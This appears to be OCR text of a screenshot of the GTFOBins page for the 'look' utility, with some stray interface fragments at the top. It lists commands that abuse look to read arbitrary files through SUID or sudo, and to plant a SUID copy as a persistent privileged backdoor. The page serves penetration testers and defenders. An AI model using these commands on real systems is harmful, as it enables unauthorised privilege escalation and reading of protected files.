 https://gtfobins.github.io/gtfobins/look/#suid
aあ
A
搜索
4
system.
LFILE=file_to_read
look '' "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which look) .
LFILE=file_to_read
./look '' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo look '' "$LFILE"